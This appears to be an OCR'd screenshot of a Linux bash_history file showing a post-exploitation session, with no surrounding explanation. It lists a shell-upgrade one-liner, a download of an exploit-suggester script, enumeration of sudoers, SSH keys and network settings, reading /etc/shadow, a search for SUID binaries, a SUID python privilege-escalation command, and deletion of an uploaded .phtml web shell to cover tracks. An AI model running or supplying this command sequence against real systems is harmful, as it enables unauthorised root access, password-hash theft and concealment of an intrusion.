 bash_history - Notepad
File Edit Format View Help
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
crontab -l
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
cat /etc/resolv.conf
iptables -L
lsof -i
tcpdump
last
cat /etc/sudoers
sudo -l
ls -ahlR /root/
ls -ahlR /home/
cat ~/.bashrc
cat ~/.profile
cat ~/.ssh/authorized_keys
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
/bin/bash -i
cat /etc/fstab
cat /etc/passwd
cat /etc/shadow
find / -type f -user root -perm -4000 2>/dev/null
./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
rm /var/www/html/uploads/x.phtml
Ln 63, Col 1 100% Unix (LF) UTF-8